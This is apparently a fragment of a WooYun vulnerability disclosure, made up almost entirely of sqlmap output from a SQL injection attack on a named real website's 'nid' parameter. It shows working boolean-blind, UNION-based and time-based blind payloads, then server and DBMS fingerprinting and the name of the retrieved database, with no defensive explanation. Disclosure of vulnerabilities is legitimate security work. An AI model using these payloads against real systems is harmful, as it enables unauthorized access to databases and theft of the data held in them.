 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=21 AND 7349=7349
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: nid=21 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6f61773a,0x506b7a554e6
278726963,0x3a65776d3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nid=21 AND SLEEP(5)
---
[22:32:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:32:14] [INFO] fetching current database
current database: 'odella_com_tw'
www.wooyun.org